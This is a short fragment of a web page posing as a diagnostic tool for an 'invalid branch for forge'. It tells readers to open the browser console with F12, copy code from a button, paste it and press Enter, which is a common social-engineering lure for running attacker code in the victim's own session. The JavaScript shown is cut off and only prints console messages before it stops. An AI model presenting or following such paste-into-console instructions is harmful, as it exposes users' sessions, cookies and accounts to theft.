
FR
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid branch for forge
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2zl9mww5fzf

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid branch for for